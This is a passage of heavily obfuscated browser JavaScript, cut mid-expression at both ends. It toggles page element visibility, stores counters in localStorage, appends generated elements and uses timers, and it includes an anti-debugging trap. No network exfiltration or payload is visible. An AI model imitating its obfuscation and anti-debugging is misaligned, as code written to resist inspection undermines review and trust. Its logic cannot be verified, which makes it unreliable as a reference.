U[yx(0xaa6,0x6ba,-0xdb3,-0x46,-0x271)](w,d);},'DCRaN':function(w,d){function yn(A,U,e,g,u){return yP(A-0x27,e-0x1d3,g,g-0x1b,u-0x85);}return U[yn(0x1653,0x1148,0xa53,0xd7b,0x831)](w,d);},'ZidNU':function(w,d){function yk(A,U,e,g,u){return yG(A-0x43,U-0xae,A- -0x107,g-0x103,g);}return U[yk(0x36a,-0x666,0x667,0xa16,-0x264)](w,d);},'IdrSR':U[yJ(0x26a7,0x19ab,0x136e,0xc82,0xd82)],'CRMsa':U[yJ(0x1848,0x1423,0xbab,0x152b,0xe4c)],'LSxge':U[yG(0x8fe,0x7c6,0x1016,0xf5a,0x42a)],'dujyb':U[yL(0x457,0x1438,0xf9f,0xbc4,0x1003)],'xEvln':U[yJ(0x1403,0x9d0,0xcc4,0x1413,0x4e4)]};function yJ(A,U,e,g,u){return yT(A-0xc3,U-0x89,A,g-0x71,U-0x31a);}if(U[yJ(0x1561,0x1a62,0x27af,0x124f,0x20e4)](U[yJ(-0x497,0x597,0xeec,0x141,0x7d2)],U[yP(0x637,0x454,-0x28f,-0x124,0x3db)])){if(s){if(U[yG(0x1937,0x257e,0x197f,0xe1f,0x1389)](U[yJ(0x1b8,0xf0d,0x1751,0x1a74,0xc20)],U[yJ(0x2839,0x1f39,0x280e,0x1c10,0x24f8)]))(function(){return!![];}[yP(0x70c,0xc8a,0x19fb,0x12d7,0x67f)+yY(-0xa0e,0x5c,0x38d,-0x9c9,-0x6ed)+'r'](dogYLY[yP(0x17ee,0xaec,0x607,0x17ab,-0x1e2)](dogYLY[yJ(0x7b8,0x10ee,0xd72,0x1c12,0x1d21)],dogYLY[yL(0x215e,0x25f7,0x1c0b,0x2133,0x232b)]))[yJ(0x18fa,0x16e7,0x1a32,0x2292,0x202d)](dogYLY[yY(-0xa7f,0x62a,0x321,-0x3ac,-0x602)]));else return![];}s=!![],U[yP(-0x764,0x257,-0x9f1,0xcd8,0x904)](setTimeout,function(){function yN(A,U,e,g,u){return yG(A-0x5f,U-0x11d,u- -0x326,g-0xfe,U);}function yM(A,U,e,g,u){return yG(A-0x112,U-0x9b,A-0x20,g-0x55,e);}function yi(A,U,e,g,u){return yP(A-0x142,u- -0x49d,e,g-0xd,u-0x104);}function yO(A,U,e,g,u){return yG(A-0x48,U-0x17b,u-0x193,g-0x169,U);}function yD(A,U,e,g,u){return yY(A-0x63,e,u-0x3a8,g-0x1c4,u-0x1d4);}var d={'OpkMe':function(l,I){function yr(A,U,e,g,u){return y(U- -0x195,A);}return G[yr(0xbdd,0xe40,0x1bb2,0x1ac,0x116a)](l,I);},'qvDxf':G[yM(0x1b05,0x16ab,0xd43,0x182f,0xe1c)],'FAGMS':G[yM(0x1292,0x1cc2,0xc8c,0x1dec,0xdd2)],'QPyXp':G[yM(0x17aa,0x14f5,0x1ea3,0x1368,0x12fb)],'KOsvl':function(l,I){function yq(A,U,e,g,u){return yN(A-0xbd,U,e-0x1d0,g-0x1e4,g-0x125);}return G[yq(0x1bb1,0x177a,0x1037,0xfb8,0xeba)](l,I);},'VmcWX':function(l,I){function yH(A,U,e,g,u){return yN(A-0x166,U,e-0x15e,g-0x47,A- -0x195);}return G[yH(0x18ec,0x22f5,0x20a6,0x1769,0x22bc)](l,I);},'DcNWk':function(l,I){function ym(A,U,e,g,u){return yD(A-0x1c,U-0x89,U,g-0x1b7,e- -0x338);}return G[ym(0x25c4,0x1528,0x1bb4,0xe47,0x18ba)](l,I);},'niGAn':G[yN(0x148e,0x13c9,0x17a1,0x1ce1,0x14a2)],'OxPUP':G[yi(-0x549,-0x1d1,0xc5e,-0x384,0x72f)],'DWZFv':G[yD(0x4de,0xfb0,0x1adc,0x545,0xd32)],'Lbppo':G[yO(0x1939,0x19cb,0x1e9b,0x1b72,0x126a)],'omdZS':G[yD(0x1e33,0x1537,0x1642,0x1bd2,0x1431)]};if(G[yM(0x558,-0x2ce,0x9c7,0x1067,0x1320)](G[yN(0x207b,0x179b,0x2071,0x19c2,0x17c0)],G[yi(0x154d,0x1f57,0x17c8,0x814,0x15e9)])){document[yD(0x1904,0x7ad,0x203b,0x8e2,0x1583)+yD(0x1262,0x49e,0x88b,0x57b,0x4c9)+yM(0xa3c,0x1041,-0x2c7,0xf73,0x85)](A)[yN(0x18e,-0x25c,0x129,0xec8,0x51c)][yO(0xdf4,0x15b2,0x1226,0xc9f,0x829)+'ay']=G[yN(-0x304,0x82d,-0x26c,0x532,0x507)],e[yM(0x862,-0xee,0x1109,0xe11,0xebd)][yO(0xccf,0x3a4,-0x333,0xda1,0x829)+'ay']=G[yN(0x1d03,0x1476,0xa16,0x151c,0x1374)];var t=localStorage[yO(0x1793,0x624,0x185,0x1284,0x9e4)+'em'](G[yD(0xc7b,0x14b4,0x14e2,0x1324,0x93e)]),L=-0x1a16+-0xf0d+0x2924;if(t){if(G[yN(0x11c5,0x1132,0x1723,0x227c,0x180f)](G[yM(0x1344,0xc79,0x903,0x11b6,0xb71)],G[yD(0x1ed2,0x2062,0xdf6,0x1543,0x1469)])){for(var V=G[yN(0x651,0x1893,0xa9f,0x903,0x1170)](T[yD(0x754,0x1859,0x920,0x822,0x1097)+'h'],0xa8b+-0x1*-0x232b+0x2db5*-0x1);G[yO(0xa83,0x1cf4,0x1a8e,0xaf1,0x1728)](V,0xb*0x33d+0x1805+-0x3ba4);V--){var Q=d[yN(0x89a,-0x2c7,0x146d,-0x3a0,0x75d)](G[yM(0x7e0,0xb4c,0x1104,0x1c5,0x12b2)](t[yO(0x714,0x2123,0x13c1,0x18d5,0x13d1)+'m'](),G[yM(0xb6c,0x1670,0x16de,0xd8e,0x12ef)](V,0x1e97+-0x1160+-0xd36)));[L[V],J[Q]]=[F[Q],l[V]];}return w;}else try{if(G[yN(0x1cff,0x1644,0x2004,0x21c5,0x180f)](G[yO(0x1bb2,0xed6,0x546,0x12e3,0xf25)],G[yN(0xddc,-0x25f,-0x8ff,0x88f,0x43d)]))L=G[yi(0x181f,0x1fb7,0x1b0f,0x13d8,0x18aa)](G[yD(0xe99,0x1b2a,0x8ce,0x11b2,0x127e)](parseInt,t),-0x236d*0x1+-0x2275+0x45e3);else{var a=new u(dogYLY[yN(0x159,0x102,0x939,0x155,0x59c)]),V=new S(dogYLY[yN(0x36f,0x70,0xc40,0x2f3,0x69)],'i'),Q=dogYLY[yN(0x1070,0xf73,0x1629,0xafe,0xe93)](s,dogYLY[yM(0x1aa5,0x24bf,0x1b9f,0x261b,0x286e)]);!a[yM(0x4d7,-0x1bb,-0x83b,0x898,-0x6ab)](dogYLY[yO(0x151a,0x296e,0x1aa9,0x1534,0x1f3a)](Q,dogYLY[yN(0x3af,0x16a,0x1452,0x8f5,0x8b7)]))||!V[yD(-0x750,0xe54,0xd9,0x137d,0x5fc)](dogYLY[yi(0x85b,0xbbf,-0x52f,0x22,0x64f)](Q,dogYLY[yi(0x9a5,0x1703,0xca5,0xcbf,0x175d)]))?dogYLY[yO(0x1642,0xcc0,0xe0c,0xe47,0x134c)](Q,'0'):dogYLY[yO(0x119b,0x182e,0x19ed,0x154d,0x17df)](T);}}catch(a){}}if(G[yN(0x102b,0xa7a,0x1f35,0xd70,0x126f)](L,-0x102d+0x1d04+-0xcd4*0x1))L=0x24d7*-0x1+-0x1ca5+0x417f;localStorage[yN(0x2146,0x1eb0,0x122a,0x14d4,0x180b)+'em'](G[yO(0xe6e,-0x43b,0x120,-0x135,0x98c)],L[yD(0x1f27,0x1bac,0x191d,0x167c,0x162e)+yM(0xa94,0x82b,0x136a,0x2aa,0xa4f)]());var J=G[yM(0x11d9,0x1a01,0x128d,0x1dfa,0xaf6)](Ck,G[yO(0xcb3,0xace,0xd74,0x10d,0x98c)]),F=-0xc+-0x2284+0x2291;if(J){if(G[yO(0xf77,0x1556,0x241c,0x2218,0x1c5d)](G[yi(-0x99f,-0x4ed,0xc2c,0x229,-0x7d)],G[yD(-0x73d,-0x562,0x1088,0x6b,0x5c5)]))try{if(G[yi(0xd86,0x1d8c,0x2571,0xd07,0x185a)](G[yN(0x731,0xdeb,0xa,-0x317,0x43e)],G[yO(0x1482,0x1586,0x108c,0x225d,0x18b2)])){var [Q,K]=d[yO(0x1a25,0x2620,0x1a32,0x196d,0x19e3)](u,[{'data':d[yD(0x1e08,0x1afd,0x1f3d,0xeda,0x1948)]},{'name':d[yM(0x1da7,0x16a0,0x10fa,0x166d,0x11cf)],'media':[{'data':d[yi(0x4a5,0x134a,0xe4e,0x455,0x70b)]}]}]);return Q[yN(0xb18,0x1305,0x13b7,0x11c5,0x16dc)+yM(0xd28,0x1140,0x16af,0xc60,0xe55)]=d[yM(0xb3d,0x555,0x170e,0x15cb,0x823)](S,d[yO(0x42e,0x1c12,0x1b54,0x19ee,0x10e4)](d[yO(0x13fe,0x1a40,0x886,0x1da6,0x13e6)](s[yM(0x81c,0x1102,-0x4fd,0xda5,-0x2c9)+yM(0x85a,0x1073,-0x411,0x131f,0x1423)]||d[yD(0x121c,0x219b,0x1fa1,0x2344,0x1b7c)],'\x20'),Z[d[yO(0x1ab5,0x1c81,0x1075,0x519,0x11c4)]])),Q;}else F=G[yM(0x143c,0x18f3,0x745,0xf20,0x15c8)](G[yM(0x1159,0x1ca1,0x4f1,0x10f7,0xb13)](parseInt,J),0x1093+-0xd47*-0x1+0x3*-0x9f3);}catch(Q){}else return e[yN(0x104a,0x101e,0xd5b,0x1a2f,0x11c3)+yO(0x1004,0x1748,0x18ae,0x1543,0xc07)]()[yO(0x7cc,0x29d,0x12a6,0xb60,0x8ac)+'h'](fKSkij[yO(0x1e3d,0x2656,0x14e3,0x14c8,0x1ce7)])[yO(0xa79,0x12fb,0x1beb,0x907,0x167c)+yi(0x6ab,0x387,0x5bc,-0x6d8,0x577)]()[yi(0xbfc,0xb31,0x673,0x10af,0x7ed)+yM(0x610,0x4a3,0x563,0xaae,-0x563)+'r'](g)[yM(0x739,0xfc,0x339,0x447,0x53)+'h'](fKSkij[yM(0x1b74,0x2760,0x1b97,0x107d,0x11ce)]);}if(G[yD(0xdad,0x1c8a,0x2500,0x1ed2,0x1b75)](F,0x1e41+0x943*-0x4+0x6ce))F=-0x3*-0xb8c+0x13a9+-0x364a;G[yD(0xd83,0x14e2,0xab8,0x8e7,0x969)](Cr,G[yM(0x819,0x1d0,-0x224,0x732,0x514)],F[yM(0x1509,0x178d,0x8f5,0xba2,0x8eb)+yN(0xa40,-0x1bc,0x23e,-0x513,0x74e)](),0x15c6+-0x16a*0x14+0x696),G[yi(0xb99,0xf53,0x1cfb,0x1e79,0x1308)](setTimeout,Rj,0x1*0x1b09+-0x167e+0x1*-0x297);}else{var RL=u[yM(0x1841,0x1094,0x1668,0x21a9,0x1b64)+yO(0x1969,0x116e,0x131f,0x10f2,0x1ebb)+yN(-0x2a1,-0xd3,0x72a,0x136c,0x809)](d[yN(0x1d1c,0x2107,0x1fae,0x2168,0x1a9b)]);RL[yO(0xf6e,0xf52,0xe2e,0x575,0x577)]=d[yN(-0x420,-0xc2,0x22c,-0x65d,-0x46)],RL[yO(0x1ca5,0x102d,0x21d6,0xe42,0x1b95)+yD(0x1095,0x152c,0xd03,0x459,0xe4d)]=d[yD(0x21fd,0x1897,0x1088,0x1235,0x1995)](S,s),Z[yD(0x94a,0x88e,-0x216,0x3d,0x423)][yD(0x10cb,0x578,0xf62,0x1606,0x110c)+yD(0x692,0x1b34,0x2026,0x4c4,0x1269)+'d'](RL);}},-0x7*-0xa3+0xa*0x287+-0x1c8f);}else{var [t,L]=G[yP(0xeb1,0x1159,0xf87,0x712,0x13a5)](S,[{'data':G[yY(0x19cc,0xbf8,0xecb,0x111f,0x17d)]},{'Ef':'\x20a','data':G[yP(-0x483,0x920,0xa8b,0x5ec,0x2a6)]},{'name':G[yJ(0x1a38,0x1112,0x1869,0xd2d,0x182f)],'media':[{'Ef':'\x20a','data':G[yY(-0x35c,0x14c6,0x86e,0x397,0x6dd)]}]},{'Ef':G[yL(0x8ef,0x1a52,0x1362,0x79c,0x1a4e)],'data':G[yG(0x2516,0x15ff,0x1c69,0x119a,0x25dc)]}]);return t[yY(0x11ce,0x1c7f,0x179f,0x11c8,0x1af8)+yJ(0x1762,0xdeb,0xfb0,0x1497,0x1a10)]=G[yG(0x73e,0xe3d,0x12d2,0xc4c,0x192d)](G[yL(0x68f,0xc56,0xbdf,0x10b4,0x873)](G[yP(0x2f9,0xe9e,0xb9c,0xb6f,0x1251)](G[yY(-0x235,-0x7f8,0x22e,0x9a2,-0x5dc)](G[yJ(0x1906,0xed1,0xdb8,0xb86,0x18e7)],G[yY(0x19eb,0x19c,0xf56,0x63a,0x63a)](s,Z[G[yJ(0x1ddb,0x13c2,0x1364,0x15f9,0xa8f)]])),G[yY(0xb4f,0x13d1,0x13f8,0x1947,0x1fef)]),G[yG(0x1a7d,0xaca,0x11b9,0x15fe,0x1e34)](T,j[G[yL(0x2c0,0x10a3,0x90e,-0x38b,0x1524)]])),G[yP(0x458,0xfc3,0x18f2,0x1616,0x97c)]),t;}}),u[yo(0xd99,0xfe,0x13b4,0x15ef,0x842)+yo(0xef6,0xc54,0x1722,0xd77,0x1037)+'d'](S);var [Z,T]=U[ys(-0x48e,-0x28,0x77f,0x655,0x4e3)](R8,[{'data':U[yj(0x906,-0x216,0x1498,0xbe2,-0x231)]}],U[yZ(0x9da,0xcf1,0x9cc,0x5ed,0x4b3)]);Z[yj(0x21c,0x53f,0x8f6,0x86f,0xe8c)]=U[yo(0xc92,0x1313,0x1380,0x16bd,0x139e)];function yZ(A,U,e,g,u){return WM(U,e-0x2a3,e-0xed,g-0x21,u-0x116);}function yT(A,U,e,g,u){return Wx(u- -0x30c,U-0x17d,e-0x134,g-0xc7,e);}function yj(A,U,e,g,u){return Wx(A- -0x29d,U-0x44,e-0xc9,g-0x125,g);}S[yo(0xd99,0x1354,0xd68,0xadf,0x8de)+yj(0xf5c,0x1216,0x151c,0x4de,0x16a2)+'d'](Z);var j=U[yT(0x155c,0x123b,0xd20,0x182d,0xefd)](Cm,0x19b9+-0x16a2*-0x1+-0x3055),[o,f]=U[yo(0x7f2,0xea9,-0x572,-0x1e7,0x149e)](R8,[{'data':U[ys(0xcf2,0x150f,0x1f4f,0x124f,0x1be0)](U[yj(0x195d,0x24b5,0x19ab,0x2156,0x1aab)](U[yo(0x1550,0x19eb,0xd17,0xd63,0x1c4a)],j),U[ys(-0x67e,0x3ff,0x182,0x576,-0x7d8)])},{'Ef':U[yj(0x1b39,0x1e78,0x1eed,0x282d,0x1c05)],'data':U[yj(0xa5b,0x7eb,0xe7f,0x7fd,0xf9a)]},{'name':U[ys(0x19ff,0x1ae1,0x4d9,0xd6c,0x1657)],'media':[{'data':U[yo(0x1699,0xb69,0x2165,0x1057,0x1e22)]}]},{'name':j,'EP':[{'Ef':'0%','data':U[yZ(0xa69,-0x60e,0x36c,0xbe9,0x1027)]},{'Ef':U[yo(0x15d9,0x1277,0x18d4,0x1039,0xde2)],'data':U[yj(0x133c,0x966,0x1535,0x113c,0xb27)]}]}],U[ys(-0xcba,-0x806,-0x485,0x70,-0xa0e)]);function yo(A,U,e,g,u){return Wx(A- -0x303,U-0xb8,e-0xd9,g-0x7c,U);}S[yj(0xdff,0x98c,0x4d8,0x13ad,0x14c8)+ys(0x1475,0x14d1,0x9cb,0xc4c,0x16f5)+'d'](o);function ys(A,U,e,g,u){return Wx(g- -0x5ad,U-0x1a2,e-0xc9,g-0x26,e);}U[ys(0xca,-0x47c,-0x69a,0x432,0xf37)](R4,[{'Ef':U[yZ(0x11a9,0x1097,0x4a7,0x5b2,0x790)](U[yT(0x4a8,0x12ee,0x11f6,0x13f8,0xa12)](U[yZ(0xfbd,0x1eb,0x4a7,0xbad,0x489)](U[yo(0xed2,0x84d,0x1848,0x1069,0x3f9)]('.',T),U[yT(0x332,0x34e,-0x1a2,0x104b,0x2c0)]),f),U[yZ(0x2a1d,0x2807,0x1d37,0x16f2,0x1283)]),'data':U[yo(0x5c7,0xe3d,0x374,0x7b7,-0x49)]},{'Ef':U[yj(0x6ab,0x4f1,0x2db,0x64,0x47e)](U[yo(0xa65,0x106d,0x1574,0x14bb,-0xfa)](U[yo(0x14f9,0x14ad,0x74e,0xe1f,0x16b6)](U[yT(0x1ab2,0x1bd8,0x1371,0x26ca,0x1ae7)](U[ys(0x1107,0x4e6,0xd66,0xa2f,0x2ee)](U[yj(0xfef,0x309,0x177b,0x2d8,0xbd2)](U[yT(0x95,0x171f,0x309,0x1105,0xa12)]('.',T),U[yZ(0x1045,0x7ad,0x36b,0x5cf,0x81b)]),f),U[yj(0x162d,0x1a43,0xad6,0xe77,0xace)]),T),U[ys(0x15de,0x1266,0x925,0xad0,0x10c0)]),f),'data':U[yZ(0x16ec,0x4e1,0xe76,0x1c1e,0xca1)]},{'name':U[yZ(0x157b,0x137a,0x127a,0xbd6,0x1ee7)],'media':[{'Ef':U[yT(0x1187,-0x9c,0x677,0xc85,0x6a9)](U[ys(0xd41,0x643,0x137a,0x998,0x1099)](U[yZ(0x3ed,0xe57,0x4a7,0x5e,0x829)](U[ys(0x851,0x12ec,-0x16e,0x70a,0x1347)]('.',T),U[ys(0xbd7,-0x7c5,0x671,0x1f,-0x4f)]),f),U[yZ(0x1efc,0x283c,0x1d37,0x1485,0x1c52)]),'data':U[yo(0x1474,0xc39,0xd24,0x1d92,0x1359)]},{'Ef':U[yZ(0xb00,0xb87,0xf3d,0x172a,0x987)](U[ys(0x457,-0x9ea,-0x202,0x39b,0x75b)](U[yZ(0xc07,0x1cb5,0x187f,0x1bea,0x264c)](U[yo(0xc42,0x124a,0x160d,0x182c,0x15e2)](U[ys(0xb88,0x4ab,0x1153,0x998,0xb6f)](U[yj(0x1b68,0x24cf,0x2058,0x21e8,0x16d5)](U[yT(0x696,0x216,-0x4cc,0x1445,0x6a9)]('.',T),U[yT(-0xa24,-0x37,0x5c,-0x2bb,0xfe)]),f),U[yT(0x1de1,0xf0a,0x1fff,0xfdc,0x15be)]),T),U[yo(0xd7a,0x9b,0xa2e,0x9d5,0x1067)]),f),'data':U[yZ(0x1006,0x16c3,0x1479,0x993,0x1929)]}]}]);var [P,g]=U[yo(0x7f2,0xf76,0xd71,0x120,0x1134)](R8,[{'data':U[yZ(0xa5d,0xe4c,0x948,0xb83,0x1e5)]}],U[yT(0x7b1,0x18c,0x4fb,-0xd5,0x311)]);return P[yo(0x17d4,0x1391,0x2061,0xe3c,0xd6b)+yT(0xf3b,0xde5,-0x10c,0x928,0xad1)]=U[yT(0x24bb,0x1317,0x138a,0x1989,0x17c6)](CH,CR[U[ys(0x1f7,0xa11,0x585,0xa8d,0x1676)]]),S[yo(0xd99,0x1827,0x4d8,0x164d,0x89)+yj(0xf5c,0xa10,0xa2d,0x418,0x58e)+'d'](P),e;}function RU(A){function A0(A,U,e,g,u){return WM(g,e- -0x2e,e-0x8,g-0x1ac,u-0x90);}function A3(A,U,e,g,u){return WM(A,U- -0x28,e-0x1f2,g-0xaf,u-0x5);}function A2(A,U,e,g,u){return Wr(u-0x358,U,e-0xf,g-0x132,u-0x192);}var U={'aTeFF':A0(0x776,0x7fd,0xb44,0x9be,0xb0e)+A0(0xc1f,0xbcb,0xb93,0x2a2,0x1589)+A0(0x231,-0x406,0x701,0x98e,0xa3c)+A2(0xf15,0x2043,0x1ac1,0x1349,0x15b2)+A2(0xb33,0xef2,0xb0a,0x1411,0x1246)+A1(-0x43,0x13fa,0x836,0x13a8,0xecf)+'6','VwmMe':function(f,P){return f+P;},'dFThh':A4(0x179,0x17d,0x1f8,0xb67,0xa8d)+'>','NQCkN':function(f,P){return f(P);},'ICNRj':'x','XxFyu':A4(0x24b3,0x1981,0x119d,0x21b1,0x1241)+'n>','AURaS':function(f,P){return f(P);},'aKXOR':A0(0x5f1,0xe79,0x8d7,0x655,0x317)+A3(-0x318,0xa9c,0x1131,0xc92,-0x2fb)+A0(0x48e,0xb2f,0xc09,0x165d,0xa3f)+A2(0x516,0x10e6,-0x3a,0xccc,0x822)+A3(0x896,0x4c,0x3ab,0xbc6,0x957)+A0(0xdf1,0x1c96,0x1536,0x1ad4,0x1f08)+A1(0x16f5,0x1f01,0x14d2,0xa9b,0x13ea)+A2(0x2168,0x1ae2,0x1807,0xb76,0x13c5)+A2(0x121e,0xdf9,0xf70,0x17da,0x14de)+A3(0x16ba,0x1a06,0x1178,0x117a,0x2167)+A4(0x234,0x2ae,-0x327,-0x1fd,0x7c0)+A2(0x1419,0x12ea,0x442,0x166d,0xb30)+A3(0x178f,0x10d6,0x1cf6,0x1689,0x112c)+A1(-0x2bd,-0xaa1,0x1af,0x121,-0xa2e)+A1(0xacb,0x931,0x3ba,0x78f,0x114)+A0(0xf44,0x1377,0xadc,0xead,0xf1e)+A2(0x303,-0x13c,0x14ff,0x1391,0xbbf)+A2(0xad9,0xf24,0x2fb,-0x2a2,0x19f)+A0(0x174f,0x2b2,0x9f7,-0x281,0x8b3)+A1(-0x12b,0x95,0x62a,0x24d,0x3b1)+';','fBOHc':function(f,P){return f(P);},'IOKNh':A0(0x50e,0x2c1,0x1092,0x10be,0x602),'GZOsF':function(f,P){return f+P;},'CXrti':function(f,P){return f+P;},'dgOoG':A4(0xcf9,0x1871,0x175e,0x1ba1,0x1ab4)+A0(0x5cc,0x19c4,0x12ce,0x1382,0xc07)+'\x20','HzBYf':A1(0x4fc,0x34c,0xa2c,0x1453,0x10e1)+A0(0x2101,0x1b27,0x19e6,0x2360,0x11bb)+A1(0x6c5,0xc43,0xb05,0x1426,0xbc)+A4(0xbdc,0xf4a,0x559,0xab9,0x5ed)+A0(-0x66e,-0x33c,0x3fb,0x1171,0x1188)+A4(0x2200,0x157f,0x187f,0x1331,0xffe)+A0(-0x221,0xf58,0x2e2,0x4a2,-0x379)+A1(0x34c,0x11e4,0x90e,0x38d,-0x40e)+A0(-0x631,0x5f3,0x601,0xbfa,0xd1d)+A1(0x6eb,0xaea,0x406,0xbdb,0xe19)+A2(0x938,0x608,0xb94,0x1df,0xf62)+A4(0x8d7,0x49b,0x4a9,0x9e7,0xfc3),'DTvbX':A0(0xbaa,-0x38c,0x121,-0xb7f,0x449)+A3(0xdeb,0xc0,-0x125,0x445,0x91a)+A2(-0x897,-0x7f,-0x60e,0x608,0x3dd)+A0(0x83c,0x475,0x35e,0x366,-0x7f4)+A4(0x1d3e,0x1803,0x1001,0x1507,0x1bf0),'OOixp':A0(0x15d6,0xb73,0x10c7,0x178e,0x6e7),'QGxhO':A1(0x1e2d,0x1a2a,0x13f4,0x1fbf,0xa99),'owBdF':function(f,P,Y){return f(P,Y);},'sInnC':A3(0x4d6,0x1fa,0x36,-0x443,0x295),'qVfic':A1(0x1478,0x16bd,0x15cf,0x1fb8,0xd3c)+A0(-0x488,0x27e,0x26c,0xab0,0x5dd)+A3(0x1e2f,0x14c2,0x20be,0x189c,0xf2c)+A0(0x8e5,0x991,0x5c6,0x868,0xeee)+A4(0xda0,0x26c,0xfdd,-0x1a8,-0x28d)+A3(0x237,0xdbe,0xcec,0x157c,0x1423)+A0(0x17ea,0x17e2,0x11cd,0x183f,0x1e19)+A3(0x1cbc,0x1644,0x17d5,0x1bc5,0x133b)+A3(0x17f4,0x11c5,0x1f63,0x172e,0x1ed1)+A2(0x16d9,0x2f9,0xd41,0x19fe,0xe74)+A3(0xd08,0x1371,0x12a5,0xce7,0xb3c)+A1(0x1962,0xd04,0x18f9,0x2238,0x1a5a)+A2(0x7c5,0x549,0xed1,0xcf0,0xa59)+A2(0xc61,0x19eb,0x1867,0x1d2e,0x13c4)+A2(0xa5b,0x110d,0x2e7,0xc97,0xaf7)+A4(0x1bd7,0x153f,0x20d5,0x19a2,0x11a4)+A1(-0x136,0x1148,0xc8c,0x9d,0x19af)+A0(0x11a0,0x1e04,0x13be,0x734,0xf29)+A1(0x42,0xabd,0xd0b,0x175a,0x8a6)+A2(0xd91,0x10ff,0x63a,0x1027,0xdda)+A3(0x2e,0x3ee,0xc42,0x92b,0xb53)+A4(0x1971,0x150b,0xcf0,0xbf3,0x1561)+A1(0xffc,-0x192,0xb26,0xbac,0x183e)+A1(0x1711,0xc16,0x129b,0x15a0,0xd7a)+A2(0x967,-0x48e,0x94d,0x9fc,0x5b8)+A1(-0x386,-0x63f,0x1fe,-0xac6,-0x536)+A0(0x1d5c,0xe9c,0x15a2,0x15be,0x16ce)+A1(0x1525,0x19a1,0xc8c,0x18b9,0x5f6)+A2(0x1884,0x17b0,0x133b,0x136e,0x146a)+A2(-0x455,0x33c,-0x835,0xe64,0x4f0)+A4(0x15ce,0x1491,0xae0,0x112c,0xf74)+A1(0x1c29,0x2745,0x1a34,0x17ab,0x1bec)+A0(0x1336,0x1f09,0x12e9,0x1e05,0xd0d)+A4(0x354,0x42,0xb3,0x1dd,0xb36)+A0(-0x277,0x1348,0x8ee,0x5a9,0xe2f)+A0(0xb16,0xea3,0x10ec,0x147c,0x63d)+A2(0x1f99,0x157b,0x28da,0x1e78,0x1c46)+A3(0x1a9a,0x170b,0xbf0,0x1ebb,0xc09)+A0(0x1255,0x10c8,0x151f,0x10e3,0x21eb)+A2(-0x56f,-0x427,0xbf1,-0x1ca,0x3cb)+A1(0xa24,0x868,0x6ab,-0x598,0x492)+A4(0xae8,0x20a,0x9fe,0xd7a,-0xb11)+A4(0x149b,0xf5b,0xb90,0x64c,0x18f9)+A0(0x1096,0xd52,0xdef,0xf6e,0xd21)+A0(0x435,0x551,0x75b,0xc82,0x1008)+A3(-0x9e,0x44e,0x1c8,0x3e9,-0x437)+A3(0x556,0x1071,0x2d5,0x7b0,0xf55)+A4(0x1d8,0x53d,0x3c6,0x62a,-0x6c0)+A3(-0x9cd,0x256,0xbe4,-0x33e,0x44c)+A3(0x1571,0xa4f,0x11f1,0x15a4,0x8dc)+A1(0x916,0xdaf,0x747,0x32d,-0x36f)+A2(0x8a0,0x1621,0x4da,0xf5b,0xe4f)+A1(0xd33,-0x617,0x68d,0x135b,0x873)+A1(0x10a3,0x2e3,0x10ab,0x1302,0x1894)+A4(-0x5d8,0x640,-0x732,-0xb0,0x9b8)+A4(0x324,0xab,0x8b7,0xa10,0xd72)+A3(0x1062,0xcdb,0x1a6a,0x280,0x17df)+A0(0x1765,0x88b,0xd7a,0x188a,0x128a)+A0(0x4fd,0x73b,0x1db,-0x1be,0x5a2)+A0(0x18d5,0xa72,0xd7a,0x1890,0x11fb)+A2(-0xa89,-0x81a,0x4b2,0x7ea,0x319)+A4(0x784,0xccb,0xde6,0x1221,0x740)+A0(-0x391,-0x42d,0x7cf,0xb12,0xd86)+A1(0x14bc,0x1cbd,0xf98,0x1507,0xa47)+A4(0xffc,0xa16,0x5bf,-0x251,0x16b8)+A2(0x17e4,0x1d0,0xa01,0x17c8,0xd16)+A2(0x17bc,0x925,0x9fd,0x1093,0xc5a)+A4(0xc11,0xc3e,0xa91,0x2e,0x15f4)+A3(0xd90,0x15ea,0xe5e,0x2143,0x2156)+A0(0x768,0x8ad,0x121,-0x4cb,0xbc3)+A1(0x1c01,0xc35,0x12ce,0x1a94,0x1a0e)+A0(0x1a68,0x9b9,0x104e,0x1b0b,0x33a)+A3(0xee6,0x1708,0x23d8,0xd9c,0xb53)+A2(-0xb1b,0x8da,-0x6f1,0xc40,0x1bf)+A2(0xab3,0x139a,-0x2f9,0x358,0x871)+A3(0xef4,0x67b,0xd06,0x630,0xb85)+A2(0xfd1,0x2704,0x20d2,0x11d6,0x1c46)+A2(0x11c9,0x1e5f,0xa4d,0x222f,0x17b1)+A4(0x992,0x14bc,0x14f1,0x1e23,0xc62)+A1(0x8fc,-0x6d6,0x355,-0x9b1,0x8f5)+A2(0x313,0x6f0,-0x50a,0x6f1,0x721)+A1(0x1ce,0x2c5,0x2a3,0x53f,-0x8f7)+A2(0xd0f,0x93,0xa34,0x2a2,0x597)+A0(-0x3ae,-0xd9,0x6b0,0x450,0x3a3)+A0(0x27,-0x472,0x2be,-0x5da,0x562)+A2(0xd07,0xb13,0x1ad4,0x1c66,0xfae)+A3(-0x7af,0x1ce,-0x92,-0x48b,0x514)+A0(0x187b,0xe6d,0x15a2,0x94d,0x1e30)+A1(0x844,0x1859,0xc8c,0xdb9,0x9c8)+A3(0xfe2,0x13c4,0x10c0,0xb30,0x117f)+A2(0x62b,0x425,0xa2,0x267,0x4f0)+A4(0x1650,0x1491,0xbac,0x1cd1,0x13a2)+A4(0x20c1,0x199b,0x26a1,0x1a6f,0x1dde)+A0(0x1459,0x129e,0x12e9,0x1e83,0x1594)+A1(0x197b,0x1986,0x16a2,0xa7a,0x141d)+A2(0x1efb,0x244d,0x1497,0x106b,0x186d)+A2(0xd8e,0xfd9,0x33,-0x427,0x94e)+A3(-0x28a,0x9b9,0x3d8,0xa52,0x947)+A2(0xa15,-0x266,0x1f4,0xf98,0x287)+A3(0x11c8,0xd34,0x39e,0x37e,-0x58)+A0(0x1bc3,0x2112,0x162f,0x21b0,0xe02)+A3(-0x515,0x790,-0x374,0x665,-0x25e)+A2(0x2283,0x24b7,0x1968,0x1816,0x1aa1)+A4(0xbae,0x9a5,0x9e8,0xe76,0xda1)+A2(0xe28,0xe1e,0x1bb5,0xa72,0x1503)+A4(0xae1,0x159b,0x1347,0x1ae0,0x1ea9)+A4(0x1400,0x153f,0xa3b,0x1a78,0x222b)+A4(0xaa7,0xbf3,0x92b,0x83,0x12eb)+A1(0xe30,0x89b,0x13f4,0xbb7,0x163b)+A3(-0x50e,0x44a,-0x6ec,0x2a4,0x5f)+A4(0xa2c,0x1491,0x1085,0x1657,0x9d8)+A4(0x216f,0x199b,0x2632,0x2421,0x144f)+A3(0x1899,0x12ef,0xfcc,0x1460,0x9ce)+A2(0xa4e,0